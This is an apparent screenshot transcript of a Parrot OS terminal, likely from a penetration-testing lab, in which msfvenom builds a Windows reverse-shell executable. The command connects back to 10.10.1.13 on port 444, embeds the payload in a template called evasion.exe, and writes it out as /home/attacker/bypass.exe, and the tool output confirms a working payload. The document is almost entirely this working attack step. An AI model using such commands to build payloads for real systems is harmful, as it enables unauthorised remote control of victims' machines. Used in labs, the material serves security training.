 msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/evasio
File Edit View Search Terminal Help
┌─[root@parrot]─[/usr/share/metasploit-framework/data/templates/src/pe/exe]
└──╼ #msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -x /usr/share/metasploit-frame
work/data/templates/src/pe/exe/evasion.exe -f exe > /home/attacker/bypass.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 103108 bytes